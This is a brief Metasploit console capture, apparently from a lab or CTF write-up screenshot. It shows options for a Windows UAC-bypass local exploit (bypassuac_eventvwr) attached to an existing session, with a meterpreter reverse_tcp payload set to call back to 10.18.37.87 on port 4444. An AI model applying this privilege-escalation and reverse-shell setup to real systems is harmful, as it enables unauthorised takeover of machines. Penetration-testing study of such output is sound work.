 [msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >> show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  2                yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.18.37.87      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86
[msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >>